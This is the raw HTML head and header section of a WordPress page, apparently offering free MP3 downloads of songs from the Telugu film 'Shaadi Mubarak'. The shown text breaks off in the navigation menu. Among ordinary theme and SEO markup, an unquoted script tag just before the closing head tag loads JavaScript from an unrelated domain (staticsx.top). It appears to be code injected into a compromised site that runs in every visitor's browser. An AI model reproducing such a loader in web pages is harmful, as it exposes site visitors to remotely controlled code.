

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/shaadi-mubarak-2021/
body_size: 9476
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Shaadi Mubarak 2021 Telugu Movie Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Shaadi Mubarak Songs Download Naa Songs, Shadi Mobarak Movie Mp3 Songs 2021, Sadi Mubarak Telugu Film Naa Mp3, Shadi Mubarak Naa Song Download, Sadi Mubarak Songs Mp3 Naa" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/shaadi-mubarak-2021/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Shaadi Mubarak 2021 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Shaadi Mubarak Songs Download Naa Songs, Shadi Mobarak Movie Mp3 Songs 2021, Sadi Mubarak Telugu Film Naa Mp3, Shadi Mubarak Naa Song Download, Sadi Mubarak Songs Mp3 Naa" />
		<meta property="og:url" content="https://naasongs.me/shaadi-mubarak-2021/" />
		<meta property="article:published_time" content="2021-02-27T11:52:20+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:43:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Shaadi Mubarak 2021 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Shaadi Mubarak Songs Download Naa Songs, Shadi Mobarak Movie Mp3 Songs 2021, Sadi Mubarak Telugu Film Naa Mp3, Shadi Mubarak Naa Song Download, Sadi Mubarak Songs Mp3 Naa" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#blogposting","name":"Shaadi Mubarak 2021 Telugu Movie Mp3 Songs Free Download Naa songs","headline":"Shaadi Mubarak","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2021\/02\/Shaadi-Mubarak.jpg","width":200,"height":200},"datePublished":"2021-02-27T17:52:20+06:00","dateModified":"2023-05-20T16:43:39+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#webpage"},"articleSection":"2021 Telugu Songs, Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#listItem","position":2,"name":"Shaadi Mubarak","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#webpage","url":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/","name":"Shaadi Mubarak 2021 Telugu Movie Mp3 Songs Free Download Naa songs","description":"Shaadi Mubarak Songs Download Naa Songs, Shadi Mobarak Movie Mp3 Songs 2021, Sadi Mubarak Telugu Film Naa Mp3, Shadi Mubarak Naa Song Download, Sadi Mubarak Songs Mp3 Naa","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2021\/02\/Shaadi-Mubarak.jpg","@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/shaadi-mubarak-2021\/#mainImage"},"datePublished":"2021-02-27T17:52:20+06:00","dateModified":"2023-05-20T16:43:39+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Shaadi Mubarak Comments Feed" href="https://naasongs.me/shaadi-mubarak-2021/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/32631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=32631' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fshaadi-mubarak-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fshaadi-mubarak-2021%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"2ab408b239","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"2ab408b239","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":32631};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2d4e8bbcd1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-32631 single-format-standard shaadi-mubarak-2021 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
